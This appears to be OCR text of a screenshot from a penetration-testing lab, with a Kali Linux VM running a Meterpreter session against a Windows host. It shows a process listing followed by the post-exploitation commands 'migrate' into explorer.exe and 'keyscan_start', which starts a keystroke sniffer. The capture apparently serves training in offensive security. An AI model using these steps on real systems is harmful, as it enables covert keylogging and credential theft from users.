 Kali Linux (Before Passwd Copy) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 23:55
1/1 Tilix: nnkaliuser@Kali-NN: ~
1: nnkaliuser@Kali-NN: ~
1468 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1476 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1520 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1548 744 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
1600 576 RuntimeBroker.exe x64 1 DESKTOP-42Q94V0\nnadmin C:\Windows\System32\RuntimeBroker.exe
1628 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1648 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1656 484 TCPSVCS.EXE x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\TCPSVCS.EXE
1664 484 snmp.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\snmp.exe
1680 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1692 484 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
1824 960 dasHost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\dasHost.exe
2576 852 explorer.exe x64 1 DESKTOP-42Q94V0\nnadmin C:\Windows\explorer.exe
2616 1004 MicrosoftEdgeUpdate.exe x86 1 DESKTOP-42Q94V0\nnadmin C:\Users\nnadmin\AppData\Local\Microsoft\EdgeUpdate\MicrosoftE
dgeUpdate.exe
2716 1004 taskeng.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\taskeng.exe
2808 1004 sihost.exe x64 1 DESKTOP-42Q94V0\nnadmin C:\Windows\System32\sihost.exe
2880 2716 sedlauncher.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\rempl\sedlauncher.exe
2908 484 svchost.exe x64 1 DESKTOP-42Q94V0\nnadmin C:\Windows\System32\svchost.exe
3176 576 ShellExperienceHost.exe x64 1 DESKTOP-42Q94V0\nnadmin C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellE
xperienceHost.exe
3252 4300 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
3272 576 SearchUI.exe x64 1 DESKTOP-42Q94V0\nnadmin C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\
SearchUI.exe
3964 2576 OneDrive.exe x86 1 DESKTOP-42Q94V0\nnadmin C:\Users\nnadmin\AppData\Local\Microsoft\OneDrive\OneDrive.exe
4300 4144 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
meterpreter > migrate 2576
[*] Migrating from 744 to 2576...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > exit
Right Ctrl
Type here to search
11:55 PM
12/13/2022
1